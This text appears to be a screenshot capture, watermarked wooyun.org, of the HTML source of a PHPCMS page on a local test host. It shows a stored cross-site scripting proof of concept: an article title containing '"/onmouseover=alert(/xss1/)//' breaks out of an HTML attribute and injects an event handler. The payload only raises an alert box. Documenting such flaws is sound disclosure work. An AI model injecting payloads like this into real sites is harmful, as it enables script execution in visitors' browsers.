 http://192.168.30.128/phpcms/ - 原始源
文件(F) 编辑(E) 格式(O)
101
102 <div class="bk15 hr"></div>
103
104 <ul class="list lh24 f14">
105 <li>·<a href="http://192.168.30.128/phpcms/index.php?m=content&c=index&a=show&catid=6&id=10"
target="_blank" title=""/onmouseover=alert(/xss1/)//" style="" >"/onmouseover=alert(/xss1/)//</a></li>
106 </ul>
107 </div>
108 </div>
109 <div class="box cat-area" >
110 <h5 class="title-1">下载<a href="http://192.168.30.128/phpcms" class="more">更多>></a></h5>
111 <div class="content">
112
113 <div class="bk15 hr"></div>
114
115 <ul class="list lh24 f14">
116 </ul>
www.wooyun.org